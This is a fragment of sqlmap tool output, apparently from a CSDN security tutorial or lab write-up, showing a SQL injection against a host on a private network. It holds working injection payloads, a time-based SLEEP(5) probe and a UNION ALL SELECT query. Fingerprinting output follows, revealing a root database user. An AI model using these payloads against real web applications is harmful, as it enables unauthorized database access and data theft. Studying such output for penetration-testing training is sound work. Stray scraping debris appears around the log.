 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
a
Payload: id=1 AND SLEEP(5)
00Q
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71707a7a71,0x754b414a5a4d4d43436a6b7875436373
6d656b777141596361504e6e705258544a5466706b4e786c,0x716b786b71),NULL,NULL-- KWFB
---
[00:07:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[00:07:26] [INFO] fetching current user
current user: 'root@localhost'
[00:07:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.15
.24'
CSDN @
[*] shutting down at 00:07:26